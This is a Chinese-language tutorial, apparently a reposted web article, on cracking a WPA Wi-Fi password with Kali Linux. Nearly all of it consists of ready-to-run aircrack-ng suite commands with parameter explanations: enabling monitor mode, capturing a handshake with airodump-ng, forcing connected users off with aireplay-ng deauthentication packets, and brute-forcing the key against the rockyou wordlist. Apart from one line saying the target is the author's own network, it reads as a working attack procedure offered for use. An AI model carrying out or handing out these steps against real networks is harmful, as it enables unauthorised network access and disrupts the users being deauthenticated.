使用工具:



1、kali linux(kali预装渗透测试工具,redhat/centos安装比较复杂)



2、物理机网卡需求支持监控模式即网络监听(如果物理机网卡不支持监控模式,可以使用RT3070L无线网卡接入kali虚拟机)

3、字典文件(kali linux自带字典rockyou ,位于/user/share/wordlists/rockyou.txt.gz,我们也可以使用其他的字典文件,字典文件越强,破解几率越大)

操作步骤:

前置,先看下我的wifi密码

1、解压kali linux自带的字典文件

gzip -d /usr/share/wordlists/rockyou.txt.gz2、打开kali linux终端查看支持监控模式的网卡

airmon-ng3、开启无线网卡的监控模式

airmon-ng start wlan0

4、检查周围的wifi信息

此时网卡信息已经变更成wlan0mon

iwconfig

所以我们的命令需要使用:

airodump-ng wlan0mon

5、抓取握手包

airodump-ng -c 11 --bssid FF:FF:FF:AA:5F:5F -w ~/simple/ wlan0mon参数解释:

-c 指定信道(上一步查看到的CH值)

--bssid 在上一步查看到需要破解密码的wifi bssid

-w 指定抓取数据包保存位置

--band 后跟指定频段(这里没有用到)

a= 5GHz band

b= 2.4GHz band

g= 2.4GHz band

6、强制连接到wifi的用户重新连接路由器

其实我们这时候可以等待用户连接或者重新连接wifi,但是时间可能需要很长,所以我们需要使用aireplay-ng工具强制让连接到wifi的用户断开连接然后重新发包

具体原理就是使用aireplay-ng给用户发送deauth(反认证)数据包,让客户断开连接,然后用户设备会再次连接wifi

我们先不要关闭之前的终端,重新打开终端进行操作

aireplay-ng -0 2 -a FF:FF:FF:AA:5F:5F -c FF:FF:FF:C8:0C:67 wlan0mon参数解释:

-0 发送deauth包的个数(抓包文件大小与发送的deauth包数量有关,如果过少会无法检测到具体网络)

-a 路由器的bssid

-c 连接终端的bssid

此时在第一个终端可以看到已经在进行抓包了

7、开始破解密码

具体命令:

aircrack-ng -a2 -b FF:FF:FF:AA:5F:5F -w /usr/share/wordlists/rockyou.txt ~/simple/*.cap

参数解释:

-a2 代表 WPA 的握手包

-b 指定要破解的 wifi BSSID。

-w 指定字典文件文章来源:https://www.toymoban.com/news/detail-715668.html

最后面是抓取的数据包所在位置文章来源地址https://www.toymoban.com/news/detail-715668.html

到了这里,关于kali linux破解wifi密码的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!